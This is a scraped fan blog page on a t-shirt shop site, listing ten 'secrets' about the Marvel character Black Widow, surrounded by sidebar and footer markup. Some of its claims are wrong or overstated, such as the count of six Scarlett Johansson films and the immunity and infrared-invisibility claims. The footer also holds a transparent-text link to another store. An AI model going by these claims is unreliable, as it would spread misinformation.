<p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-86971 aligncenter" title="Black-Widow" data-src="https://teeruto.com/wp-content/uploads/2022/03/Black-Widow.jpg" alt="Black-Widow" width="650" height="366" data-srcset="https://teeruto.com/wp-content/uploads/2022/03/Black-Widow.jpg 650w, https://teeruto.com/wp-content/uploads/2022/03/Black-Widow-510x287.jpg 510w" data-sizes="(max-width: 650px) 100vw, 650px" /><noscript><img decoding="async" class="size-full wp-image-86971 aligncenter" title="Black-Widow" src="https://teeruto.com/wp-content/uploads/2022/03/Black-Widow.jpg" alt="Black-Widow" width="650" height="366" srcset="https://teeruto.com/wp-content/uploads/2022/03/Black-Widow.jpg 650w, https://teeruto.com/wp-content/uploads/2022/03/Black-Widow-510x287.jpg 510w" sizes="(max-width: 650px) 100vw, 650px" /></noscript></p>
<p>1. Black Widow was born in Russia and her real name is Natalia Romanova.</p>
<p>Black Widow  was originally created by Stan Lee and Don Heck in 1964. She made her comic book debut in Tales of Suspense No. 52.</p>
<p>2. Her parents were killed when she was a child, and she was raised by the Black Widow program.</p>
<p>The Black Widow program is a secret training academy for Russian spies and assassins. It is where Black Widow was trained to be the deadly assassin she is today.</p>
<p>3. She is an expert in hand-to-hand combat and martial arts.</p>
<p>Black Widow is one of the most skilled fighters in the Marvel Universe. She has been able to hold her own against some of the strongest opponents imaginable, including Thor and the Hulk.</p>
<p>4. She has a photographic memory, which allows her to remember everything she sees and hears.</p>
<p>5. Black Widow is fluent in several languages, including Russian, English, French, German, and Latin.</p>
<p>6. She is an expert marksman and is proficient with a variety of weapons.</p>
<p>7. Black Widow has a special gadget that allows her to shoot electrically charged &#8220;widow&#8217;s bites&#8221; from her hands.</p>
<p>8. Black Widow is immune to most toxins and diseases.</p>
<p>9. She has a special suit that helps her blend in with her surroundings and makes her nearly invisible to infrared scanners.</p>
<p>10. Black Widow is one of the most popular characters in the Marvel Cinematic Universe and has been played by Scarlett Johansson in six movies.</p>
<p>Black Widow is a fascinating character with a rich backstory. She is someone who has overcome a lot in her life and become one of the most formidable heroes in the Marvel Universe.</p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Top%2010%20secrets%20about%20Black%20Widow - https://teeruto.com/top-10-secrets-about-black-widow/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/top-10-secrets-about-black-widow/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/top-10-secrets-about-black-widow/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/top-10-secrets-about-black-widow/&amp;media=https://teeruto.com/wp-content/uploads/2022/03/Black-Widow.jpg&amp;description=Top%2010%20secrets%20about%20Black%20Widow" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/top-10-secrets-about-black-widow/&title=Top%2010%20secrets%20about%20Black%20Widow" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/top-10-secrets-about-black-widow/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://teeruto.com/category/film/" rel="category tag">Film</a> and tagged <a href="https://teeruto.com/tag/black-widow/" rel="tag">Black Widow</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/bfbd2f2091f1ad8175b71ff3c822823b5b274a5b5aead52d34e50a593c69a0f6?s=90&#038;d=wavatar&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/bfbd2f2091f1ad8175b71ff3c822823b5b274a5b5aead52d34e50a593c69a0f6?s=180&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/bfbd2f2091f1ad8175b71ff3c822823b5b274a5b5aead52d34e50a593c69a0f6?s=90&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfbd2f2091f1ad8175b71ff3c822823b5b274a5b5aead52d34e50a593c69a0f6?s=180&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></noscript>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://teeruto.com/top-10-reasons-we-love-iron-man/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Top 10 Reasons We Love Iron Man</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://teeruto.com/top-20-fun-facts-about-falcon/" rel="next">Top 20 Fun Facts About Falcon <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-10-secrets-about-black-widow/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/sannhanhieucho/?redirect_to=https%3A%2F%2Fteeruto.com%2Ftop-10-secrets-about-black-widow%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>About</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>Articles from Teeruto writers</p>
</div>
		</aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Latest Posts</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">18</span><br>
								<span class="post-date-month is-xsmall">Jan</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://teeruto.com/jaire-alexanders-top-10-admirable-things/" title="Jaire Alexander&#8217;s Top 10 Admirable Things">Jaire Alexander&#8217;s Top 10 Admirable Things</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://teeruto.com/jaire-alexanders-top-10-admirable-things/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">17</span><br>
								<span class="post-date-month is-xsmall">Jan</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://teeruto.com/top-10-requirements-to-participate-in-the-australian-open/" title="Top 10 Requirements To Participate In The Australian Open">Top 10 Requirements To Participate In The Australian Open</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://teeruto.com/top-10-requirements-to-participate-in-the-australian-open/#comments"><strong>1</strong> Comment</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">16</span><br>
								<span class="post-date-month is-xsmall">Jan</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://teeruto.com/top-10-interesting-facts-about-real-madrid/" title="Top 10 Interesting Facts About Real Madrid">Top 10 Interesting Facts About Real Madrid</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://teeruto.com/top-10-interesting-facts-about-real-madrid/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">15</span><br>
								<span class="post-date-month is-xsmall">Jan</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://teeruto.com/top-10-highlights-in-dak-prescotts-career/" title="Top 10 Highlights In Dak Prescott&#8217;s Career">Top 10 Highlights In Dak Prescott&#8217;s Career</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://teeruto.com/top-10-highlights-in-dak-prescotts-career/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Jan</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://teeruto.com/top-10-outstanding-achievements-in-mccarthys-career/" title="Top 10 Outstanding Achievements In McCarthy&#8217;s career">Top 10 Outstanding Achievements In McCarthy&#8217;s career</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://teeruto.com/top-10-outstanding-achievements-in-mccarthys-career/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://teeruto.com" class="url" rel="ugc">admin</a></span> on <a href="https://teeruto.com/top-10-requirements-to-participate-in-the-australian-open/#comment-38054">Top 10 Requirements To Participate In The Australian Open</a></li></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://teeruto.com/tag/aerosmith/" class="tag-cloud-link tag-link-9864 tag-link-position-1" style="font-size: 18.5pt;" aria-label="Aerosmith (3 items)">Aerosmith</a>
<a href="https://teeruto.com/tag/atarashii-gakko-band/" class="tag-cloud-link tag-link-10860 tag-link-position-2" style="font-size: 8pt;" aria-label="Atarashii Gakko Band (1 item)">Atarashii Gakko Band</a>
<a href="https://teeruto.com/tag/barca/" class="tag-cloud-link tag-link-10901 tag-link-position-3" style="font-size: 14.3pt;" aria-label="Barca (2 items)">Barca</a>
<a href="https://teeruto.com/tag/chaka-khan/" class="tag-cloud-link tag-link-10857 tag-link-position-4" style="font-size: 8pt;" aria-label="Chaka Khan (1 item)">Chaka Khan</a>
<a href="https://teeruto.com/tag/david-bowie/" class="tag-cloud-link tag-link-9834 tag-link-position-5" style="font-size: 14.3pt;" aria-label="David Bowie (2 items)">David Bowie</a>
<a href="https://teeruto.com/tag/doctor-strange/" class="tag-cloud-link tag-link-9704 tag-link-position-6" style="font-size: 14.3pt;" aria-label="Doctor Strange (2 items)">Doctor Strange</a>
<a href="https://teeruto.com/tag/donald-trump/" class="tag-cloud-link tag-link-9493 tag-link-position-7" style="font-size: 14.3pt;" aria-label="Donald Trump (2 items)">Donald Trump</a>
<a href="https://teeruto.com/tag/gary-allan/" class="tag-cloud-link tag-link-10853 tag-link-position-8" style="font-size: 8pt;" aria-label="Gary Allan (1 item)">Gary Allan</a>
<a href="https://teeruto.com/tag/golden-state-warriors/" class="tag-cloud-link tag-link-10858 tag-link-position-9" style="font-size: 8pt;" aria-label="Golden State Warriors (1 item)">Golden State Warriors</a>
<a href="https://teeruto.com/tag/greta-thunberg/" class="tag-cloud-link tag-link-10855 tag-link-position-10" style="font-size: 8pt;" aria-label="Greta Thunberg (1 item)">Greta Thunberg</a>
<a href="https://teeruto.com/tag/halloween/" class="tag-cloud-link tag-link-10823 tag-link-position-11" style="font-size: 14.3pt;" aria-label="Halloween (2 items)">Halloween</a>
<a href="https://teeruto.com/tag/iron-man/" class="tag-cloud-link tag-link-9720 tag-link-position-12" style="font-size: 14.3pt;" aria-label="Iron Man (2 items)">Iron Man</a>
<a href="https://teeruto.com/tag/jim-beam/" class="tag-cloud-link tag-link-10866 tag-link-position-13" style="font-size: 8pt;" aria-label="Jim Beam (1 item)">Jim Beam</a>
<a href="https://teeruto.com/tag/joe-biden/" class="tag-cloud-link tag-link-9394 tag-link-position-14" style="font-size: 14.3pt;" aria-label="Joe Biden (2 items)">Joe Biden</a>
<a href="https://teeruto.com/tag/korean-national-football-team/" class="tag-cloud-link tag-link-10840 tag-link-position-15" style="font-size: 8pt;" aria-label="Korean National Football Team (1 item)">Korean National Football Team</a>
<a href="https://teeruto.com/tag/mahaliajackson/" class="tag-cloud-link tag-link-10856 tag-link-position-16" style="font-size: 8pt;" aria-label="MahaliaJackson (1 item)">MahaliaJackson</a>
<a href="https://teeruto.com/tag/manchester-city/" class="tag-cloud-link tag-link-10861 tag-link-position-17" style="font-size: 8pt;" aria-label="Manchester City (1 item)">Manchester City</a>
<a href="https://teeruto.com/tag/marvel/" class="tag-cloud-link tag-link-3169 tag-link-position-18" style="font-size: 14.3pt;" aria-label="marvel (2 items)">marvel</a>
<a href="https://teeruto.com/tag/mike-leach/" class="tag-cloud-link tag-link-10850 tag-link-position-19" style="font-size: 8pt;" aria-label="Mike Leach (1 item)">Mike Leach</a>
<a href="https://teeruto.com/tag/motown/" class="tag-cloud-link tag-link-10852 tag-link-position-20" style="font-size: 8pt;" aria-label="Motown (1 item)">Motown</a>
<a href="https://teeruto.com/tag/movie-puss-in-boots-2/" class="tag-cloud-link tag-link-10854 tag-link-position-21" style="font-size: 8pt;" aria-label="Movie Puss In Boots 2 (1 item)">Movie Puss In Boots 2</a>
<a href="https://teeruto.com/tag/netflixs-top-10-movies/" class="tag-cloud-link tag-link-10770 tag-link-position-22" style="font-size: 8pt;" aria-label="Netflix&#039;s top 10 movies (1 item)">Netflix&#039;s top 10 movies</a>
<a href="https://teeruto.com/tag/neymar-jr/" class="tag-cloud-link tag-link-10839 tag-link-position-23" style="font-size: 8pt;" aria-label="Neymar Jr (1 item)">Neymar Jr</a>
<a href="https://teeruto.com/tag/nfl/" class="tag-cloud-link tag-link-2392 tag-link-position-24" style="font-size: 14.3pt;" aria-label="NFL (2 items)">NFL</a>
<a href="https://teeruto.com/tag/ocean-lady-antebellum-lady-a/" class="tag-cloud-link tag-link-10845 tag-link-position-25" style="font-size: 8pt;" aria-label="Ocean Lady Antebellum Lady A (1 item)">Ocean Lady Antebellum Lady A</a>
<a href="https://teeruto.com/tag/olivia-rodrigo/" class="tag-cloud-link tag-link-10723 tag-link-position-26" style="font-size: 14.3pt;" aria-label="Olivia Rodrigo (2 items)">Olivia Rodrigo</a>
<a href="https://teeruto.com/tag/on-christmas-eve/" class="tag-cloud-link tag-link-10849 tag-link-position-27" style="font-size: 8pt;" aria-label="On Christmas Eve (1 item)">On Christmas Eve</a>
<a href="https://teeruto.com/tag/original-bee-gees/" class="tag-cloud-link tag-link-10844 tag-link-position-28" style="font-size: 8pt;" aria-label="Original Bee Gees (1 item)">Original Bee Gees</a>
<a href="https://teeruto.com/tag/pearl-jam/" class="tag-cloud-link tag-link-9833 tag-link-position-29" style="font-size: 14.3pt;" aria-label="Pearl Jam (2 items)">Pearl Jam</a>
<a href="https://teeruto.com/tag/queen/" class="tag-cloud-link tag-link-9898 tag-link-position-30" style="font-size: 14.3pt;" aria-label="queen (2 items)">queen</a>
<a href="https://teeruto.com/tag/riff-raff/" class="tag-cloud-link tag-link-10867 tag-link-position-31" style="font-size: 8pt;" aria-label="Riff Raff (1 item)">Riff Raff</a>
<a href="https://teeruto.com/tag/secret-invasion/" class="tag-cloud-link tag-link-10864 tag-link-position-32" style="font-size: 8pt;" aria-label="Secret Invasion (1 item)">Secret Invasion</a>
<a href="https://teeruto.com/tag/st-patricks-day/" class="tag-cloud-link tag-link-9291 tag-link-position-33" style="font-size: 14.3pt;" aria-label="St Patrick&#039;s Day (2 items)">St Patrick&#039;s Day</a>
<a href="https://teeruto.com/tag/thanksgiving-day/" class="tag-cloud-link tag-link-5172 tag-link-position-34" style="font-size: 18.5pt;" aria-label="thanksgiving day (3 items)">thanksgiving day</a>
<a href="https://teeruto.com/tag/the-beatles/" class="tag-cloud-link tag-link-3976 tag-link-position-35" style="font-size: 22pt;" aria-label="the beatles (4 items)">the beatles</a>
<a href="https://teeruto.com/tag/the-eagles/" class="tag-cloud-link tag-link-9963 tag-link-position-36" style="font-size: 14.3pt;" aria-label="The Eagles (2 items)">The Eagles</a>
<a href="https://teeruto.com/tag/the-race-ken-block/" class="tag-cloud-link tag-link-10859 tag-link-position-37" style="font-size: 8pt;" aria-label="The Race Ken Block (1 item)">The Race Ken Block</a>
<a href="https://teeruto.com/tag/the-rolling-stones/" class="tag-cloud-link tag-link-2915 tag-link-position-38" style="font-size: 14.3pt;" aria-label="the rolling stones (2 items)">the rolling stones</a>
<a href="https://teeruto.com/tag/tory-lanez/" class="tag-cloud-link tag-link-10851 tag-link-position-39" style="font-size: 8pt;" aria-label="Tory Lanez (1 item)">Tory Lanez</a>
<a href="https://teeruto.com/tag/travis-kelce/" class="tag-cloud-link tag-link-10895 tag-link-position-40" style="font-size: 14.3pt;" aria-label="Travis Kelce (2 items)">Travis Kelce</a>
<a href="https://teeruto.com/tag/village-wine-village/" class="tag-cloud-link tag-link-10865 tag-link-position-41" style="font-size: 8pt;" aria-label="Village Wine Village (1 item)">Village Wine Village</a>
<a href="https://teeruto.com/tag/world-cup/" class="tag-cloud-link tag-link-10793 tag-link-position-42" style="font-size: 14.3pt;" aria-label="world cup (2 items)">world cup</a>
<a href="https://teeruto.com/tag/xcx-kim-petras/" class="tag-cloud-link tag-link-10863 tag-link-position-43" style="font-size: 8pt;" aria-label="Xcx Kim Petras (1 item)">Xcx Kim Petras</a>
<a href="https://teeruto.com/tag/xxxtentacion/" class="tag-cloud-link tag-link-3771 tag-link-position-44" style="font-size: 14.3pt;" aria-label="XXXTentacion (2 items)">XXXTentacion</a>
<a href="https://teeruto.com/tag/zero-tower/" class="tag-cloud-link tag-link-10862 tag-link-position-45" style="font-size: 8pt;" aria-label="Zero Tower (1 item)">Zero Tower</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Blog Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-10099"><a href="https://teeruto.com/category/anime/">Anime</a> (4)
</li>
	<li class="cat-item cat-item-10162"><a href="https://teeruto.com/category/artist/">Artist</a> (32)
</li>
	<li class="cat-item cat-item-10169"><a href="https://teeruto.com/category/cartoon/">Cartoon</a> (3)
</li>
	<li class="cat-item cat-item-10848"><a href="https://teeruto.com/category/chrismas/">Chrismas</a> (1)
</li>
	<li class="cat-item cat-item-10165"><a href="https://teeruto.com/category/fandom/">Fandom</a> (7)
</li>
	<li class="cat-item cat-item-3168"><a href="https://teeruto.com/category/film/">Film</a> (48)
</li>
	<li class="cat-item cat-item-922"><a href="https://teeruto.com/category/holiday/">Holiday</a> (35)
</li>
	<li class="cat-item cat-item-10107"><a href="https://teeruto.com/category/movie/">Movie</a> (10)
</li>
	<li class="cat-item cat-item-2244"><a href="https://teeruto.com/category/music/">Music</a> (79)
</li>
	<li class="cat-item cat-item-9393"><a href="https://teeruto.com/category/news/">News</a> (6)
</li>
	<li class="cat-item cat-item-2391"><a href="https://teeruto.com/category/sport/">Sport</a> (54)
</li>
	<li class="cat-item cat-item-16"><a href="https://teeruto.com/category/style/">Style</a> (6)
</li>
	<li class="cat-item cat-item-3531"><a href="https://teeruto.com/category/trending-t-shirt/">Trending T-shirt</a> (92)
</li>
	<li class="cat-item cat-item-1"><a href="https://teeruto.com/category/uncategorized/">Uncategorized</a> (19)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://teeruto.com/2024/01/'>January 2024</a>&nbsp;(9)</li>
	<li><a href='https://teeruto.com/2023/12/'>December 2023</a>&nbsp;(18)</li>
	<li><a href='https://teeruto.com/2023/11/'>November 2023</a>&nbsp;(11)</li>
	<li><a href='https://teeruto.com/2023/10/'>October 2023</a>&nbsp;(16)</li>
	<li><a href='https://teeruto.com/2023/09/'>September 2023</a>&nbsp;(14)</li>
	<li><a href='https://teeruto.com/2023/08/'>August 2023</a>&nbsp;(9)</li>
	<li><a href='https://teeruto.com/2023/07/'>July 2023</a>&nbsp;(6)</li>
	<li><a href='https://teeruto.com/2023/05/'>May 2023</a>&nbsp;(3)</li>
	<li><a href='https://teeruto.com/2023/03/'>March 2023</a>&nbsp;(5)</li>
	<li><a href='https://teeruto.com/2023/02/'>February 2023</a>&nbsp;(3)</li>
	<li><a href='https://teeruto.com/2023/01/'>January 2023</a>&nbsp;(3)</li>
	<li><a href='https://teeruto.com/2022/12/'>December 2022</a>&nbsp;(6)</li>
	<li><a href='https://teeruto.com/2022/11/'>November 2022</a>&nbsp;(6)</li>
	<li><a href='https://teeruto.com/2022/10/'>October 2022</a>&nbsp;(6)</li>
	<li><a href='https://teeruto.com/2022/09/'>September 2022</a>&nbsp;(4)</li>
	<li><a href='https://teeruto.com/2022/08/'>August 2022</a>&nbsp;(11)</li>
	<li><a href='https://teeruto.com/2022/07/'>July 2022</a>&nbsp;(19)</li>
	<li><a href='https://teeruto.com/2022/06/'>June 2022</a>&nbsp;(24)</li>
	<li><a href='https://teeruto.com/2022/05/'>May 2022</a>&nbsp;(20)</li>
	<li><a href='https://teeruto.com/2022/04/'>April 2022</a>&nbsp;(19)</li>
	<li><a href='https://teeruto.com/2022/03/'>March 2022</a>&nbsp;(22)</li>
	<li><a href='https://teeruto.com/2022/02/'>February 2022</a>&nbsp;(16)</li>
	<li><a href='https://teeruto.com/2022/01/'>January 2022</a>&nbsp;(19)</li>
	<li><a href='https://teeruto.com/2021/12/'>December 2021</a>&nbsp;(26)</li>
	<li><a href='https://teeruto.com/2021/11/'>November 2021</a>&nbsp;(20)</li>
			</ul>

			</aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bbcfdedec9cecfd4c8cfd4c9defbdcd6dad2d795d8d4d6">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

